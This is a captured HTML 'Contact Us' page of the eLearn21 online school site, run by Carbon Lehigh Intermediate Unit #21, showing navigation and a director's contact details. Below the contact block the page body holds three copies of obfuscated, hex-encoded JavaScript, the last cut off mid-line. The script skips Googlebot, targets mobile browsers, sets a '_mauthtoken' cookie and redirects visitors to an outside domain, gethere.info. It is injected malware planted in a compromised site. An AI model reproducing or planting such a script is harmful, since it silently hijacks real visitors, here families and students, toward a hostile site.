

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://elearn21.cliu.org/contact-us/
body_size: 26505
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://elearn21.cliu.org/xmlrpc.php">

<title>Contact Us &#8211; eLearn21</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eLearn21 &raquo; Feed" href="http://elearn21.cliu.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="eLearn21 &raquo; Comments Feed" href="http://elearn21.cliu.org/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/elearn21.cliu.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='siteorigin-panels-front-css'  href='http://elearn21.cliu.org/wp-content/plugins/siteorigin-panels/css/front.css?ver=2.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://elearn21.cliu.org/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css'  href='http://elearn21.cliu.org/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css'  href='http://elearn21.cliu.org/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-google-web-fonts-css'  href='//fonts.googleapis.com/css?family=Muli%3A300%7CLato%3A300%2C400%2C700&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultra-style-css'  href='http://elearn21.cliu.org/wp-content/themes/ultra/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://elearn21.cliu.org/wp-content/themes/ultra/font-awesome/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<script type='text/javascript' src='http://elearn21.cliu.org/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://elearn21.cliu.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var accordions_ajax = {"accordions_ajaxurl":"http:\/\/elearn21.cliu.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://elearn21.cliu.org/wp-content/plugins/accordions/assets/frontend/js/scripts.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://elearn21.cliu.org/wp-content/themes/ultra/js/skip-link-focus-fix.js?ver=1.0.2'></script>
<script type='text/javascript' src='http://elearn21.cliu.org/wp-content/themes/ultra/js/jquery.flexslider.min.js?ver=2.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ultra_resp_top_bar_params = {"collapse":"1024"};
/* ]]> */
</script>
<script type='text/javascript' src='http://elearn21.cliu.org/wp-content/themes/ultra/js/jquery.theme.min.js?ver=1.0.2'></script>
<script type='text/javascript' src='http://elearn21.cliu.org/wp-content/themes/ultra/js/jquery.fitvids.min.js?ver=1.1'></script>
<link rel='https://api.w.org/' href='http://elearn21.cliu.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://elearn21.cliu.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://elearn21.cliu.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.19" />
<link rel="canonical" href="http://elearn21.cliu.org/contact-us/" />
<link rel='shortlink' href='http://elearn21.cliu.org/?p=60' />
<link rel="alternate" type="application/json+oembed" href="http://elearn21.cliu.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Felearn21.cliu.org%2Fcontact-us%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://elearn21.cliu.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Felearn21.cliu.org%2Fcontact-us%2F&#038;format=xml" />
	<!--[if lte IE 9]> 
		<script src="http://elearn21.cliu.org/wp-content/themes/ultra/js/flexie.js" type="text/javascript"></script>
		<script src="http://elearn21.cliu.org/wp-content/themes/ultra/js/html5shiv-printshiv.js" type="text/javascript"></script>
	<![endif]-->
	<!--[if (gte IE 6)&(lte IE 8)]>
		<script src="http://elearn21.cliu.org/wp-content/themes/ultra/js/selectivizr.min.js" type="text/javascript"></script>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1" />	<style type="text/css" id="ultra-menu-css"> 
		@media screen and (max-width: 1024px) { 
			.responsive-menu .main-navigation ul { display: none } 
			.responsive-menu .menu-toggle { display: block }
			.responsive-menu .menu-search { display: none }
			.site-header .site-branding-container { max-width: 90% }
			.main-navigation { max-width: 10% }
			#top-bar { display: block }
			#top-bar .container { overflow: hidden }
		}		
	</style>
	<link rel="icon" href="http://elearn21.cliu.org/wp-content/uploads/2016/06/eLearn-Logo-2012-small-150x150.jpg" sizes="32x32" />
<link rel="icon" href="http://elearn21.cliu.org/wp-content/uploads/2016/06/eLearn-Logo-2012-small.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://elearn21.cliu.org/wp-content/uploads/2016/06/eLearn-Logo-2012-small.jpg" />
<meta name="msapplication-TileImage" content="http://elearn21.cliu.org/wp-content/uploads/2016/06/eLearn-Logo-2012-small.jpg" />
</head>

<body class="page-template-default page page-id-60 one-column full resp">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<div id="top-bar">
		<div class="container">
			<div class="top-bar-text">
				<span class="phone"><a href="tel:1-855-435-3276">1-855-435-3276</a></span><span class="email"><a href="mailto:elearn21-help@cliu.org">elearn21-help@cliu.org</a></span>							</div>
				
		</div><!-- .container -->
	</div><!-- #top-bar -->
	<span class="top-bar-arrow" style="display: none;"></span>

	<header id="masthead" class="site-header scale responsive-menu" role="banner">
		<div class="container">
			<div class="site-branding-container">
				<div class="site-branding">
					<a href="http://elearn21.cliu.org/" rel="home">
						<img src="http://elearn21.cliu.org/wp-content/uploads/2014/07/eLearn-Logo-2012-e1467160298255.jpg"  width="450"  height="303"  alt="eLearn21 Logo"  data-scale="1"  />					</a>
									</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle"></button>				<div class="menu"><ul>
<li class="page_item page-item-247"><a href="http://elearn21.cliu.org/student-portal/">Student Portal</a></li>
<li class="page_item page-item-399"><a href="http://elearn21.cliu.org/">eLearn21 Home</a></li>
<li class="page_item page-item-173 page_item_has_children"><a href="http://elearn21.cliu.org/about/">About</a>
<ul class='children'>
	<li class="page_item page-item-5"><a href="http://elearn21.cliu.org/about/about-elearn-21/">About eLearn21</a></li>
	<li class="page_item page-item-21"><a href="http://elearn21.cliu.org/about/faq/">FAQ</a></li>
	<li class="page_item page-item-442"><a href="http://elearn21.cliu.org/about/member-schools/">Member Schools</a></li>
</ul>
</li>
<li class="page_item page-item-32 page_item_has_children"><a href="http://elearn21.cliu.org/academic-program/">Academic Program</a>
<ul class='children'>
	<li class="page_item page-item-69"><a href="http://elearn21.cliu.org/academic-program/curriculum/">Curriculum</a></li>
	<li class="page_item page-item-58"><a href="http://elearn21.cliu.org/academic-program/instruction-support/">Instruction &#038; Support</a></li>
	<li class="page_item page-item-13522"><a href="http://elearn21.cliu.org/academic-program/course-catalog/">Course Catalog</a></li>
	<li class="page_item page-item-224"><a href="http://elearn21.cliu.org/academic-program/program-demonstrations/">Program Demonstrations</a></li>
</ul>
</li>
<li class="page_item page-item-66 page_item_has_children"><a href="http://elearn21.cliu.org/community/">Community</a>
<ul class='children'>
	<li class="page_item page-item-64"><a href="http://elearn21.cliu.org/community/family-support/">Family Support</a></li>
	<li class="page_item page-item-183"><a href="http://elearn21.cliu.org/community/school-community/">School Community</a></li>
</ul>
</li>
<li class="page_item page-item-60 current_page_item"><a href="http://elearn21.cliu.org/contact-us/" aria-current="page">Contact Us</a></li>
</ul></div>
									<div class="menu-search">
						<div class="search-icon"></div>
						<form method="get" class="searchform" action="http://elearn21.cliu.org/" role="search">
							<input type="text" class="field" name="s" value="" />
						</form>	
					</div><!-- .menu-search -->
								
			</nav><!-- #site-navigation -->
		</div><!-- .container -->
	</header><!-- #masthead -->

		<header class="site-header site-header-sentinel scale responsive-menu" role="banner">
		<div class="container">
			<div class="site-branding-container">
				<div class="site-branding">
					<a href="http://elearn21.cliu.org/" rel="home">
						<img src="http://elearn21.cliu.org/wp-content/uploads/2014/07/eLearn-Logo-2012-e1467160298255.jpg"  width="450"  height="303"  alt="eLearn21 Logo"  data-scale="1"  />					</a>
									</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

			<nav class="main-navigation" role="navigation">
				<button class="menu-toggle"></button>				<div class="menu"><ul>
<li class="page_item page-item-247"><a href="http://elearn21.cliu.org/student-portal/">Student Portal</a></li>
<li class="page_item page-item-399"><a href="http://elearn21.cliu.org/">eLearn21 Home</a></li>
<li class="page_item page-item-173 page_item_has_children"><a href="http://elearn21.cliu.org/about/">About</a>
<ul class='children'>
	<li class="page_item page-item-5"><a href="http://elearn21.cliu.org/about/about-elearn-21/">About eLearn21</a></li>
	<li class="page_item page-item-21"><a href="http://elearn21.cliu.org/about/faq/">FAQ</a></li>
	<li class="page_item page-item-442"><a href="http://elearn21.cliu.org/about/member-schools/">Member Schools</a></li>
</ul>
</li>
<li class="page_item page-item-32 page_item_has_children"><a href="http://elearn21.cliu.org/academic-program/">Academic Program</a>
<ul class='children'>
	<li class="page_item page-item-69"><a href="http://elearn21.cliu.org/academic-program/curriculum/">Curriculum</a></li>
	<li class="page_item page-item-58"><a href="http://elearn21.cliu.org/academic-program/instruction-support/">Instruction &#038; Support</a></li>
	<li class="page_item page-item-13522"><a href="http://elearn21.cliu.org/academic-program/course-catalog/">Course Catalog</a></li>
	<li class="page_item page-item-224"><a href="http://elearn21.cliu.org/academic-program/program-demonstrations/">Program Demonstrations</a></li>
</ul>
</li>
<li class="page_item page-item-66 page_item_has_children"><a href="http://elearn21.cliu.org/community/">Community</a>
<ul class='children'>
	<li class="page_item page-item-64"><a href="http://elearn21.cliu.org/community/family-support/">Family Support</a></li>
	<li class="page_item page-item-183"><a href="http://elearn21.cliu.org/community/school-community/">School Community</a></li>
</ul>
</li>
<li class="page_item page-item-60 current_page_item"><a href="http://elearn21.cliu.org/contact-us/" aria-current="page">Contact Us</a></li>
</ul></div>
									<div class="menu-search">
						<div class="search-icon"></div>
						<form method="get" class="searchform" action="http://elearn21.cliu.org/" role="search">
							<input type="text" class="field" name="s" value="" />
						</form>	
					</div><!-- .menu-search -->
								
			</nav><!-- #site-navigation -->
		</div><!-- .container -->
	</header><!-- #masthead -->
		

	
	<div id="content" class="site-content">

		
	<header class="entry-header">
		<div class="container">
			<h1 class="entry-title">Contact Us</h1>		</div><!-- .container -->
	</header><!-- .entry-header -->		

	<div class="container">

		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

				
				
<article id="post-60" class="post-60 page type-page status-publish hentry">
		

	<div class="entry-content">
		<blockquote>
<p style="text-align: left;"><strong>Eric Lech <img class="alignright wp-image-195" title="CLIU Motto_Helping Children Learn Logo_Color" src="http://elearn21.cliu.org/wp-content/uploads/2012/01/CLIU-Motto_Helping-Children-Learn-Logo_Color1-300x291.png" alt="" width="240" height="233" srcset="http://elearn21.cliu.org/wp-content/uploads/2012/01/CLIU-Motto_Helping-Children-Learn-Logo_Color1-300x291.png 300w, http://elearn21.cliu.org/wp-content/uploads/2012/01/CLIU-Motto_Helping-Children-Learn-Logo_Color1-1024x995.png 1024w" sizes="(max-width: 240px) 100vw, 240px" /></strong></p>
<p style="text-align: left;"><strong>Director of Curriculum &amp; Instruction/Educational Technologies</strong></p>
<p style="text-align: left;"><strong>Carbon Lehigh Intermediate Unit #21</strong></p>
<p style="text-align: left;"><strong>elearn21@cliu.org</strong></p>
<p style="text-align: left;"><strong>(610)769-4111 x1201</strong></p>
</blockquote>
<p><script>// <![CDATA[
var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}
// ]]&gt;</script><script>// <![CDATA[
var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}
// ]]&gt;</script><script>// <![CDATA[
var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 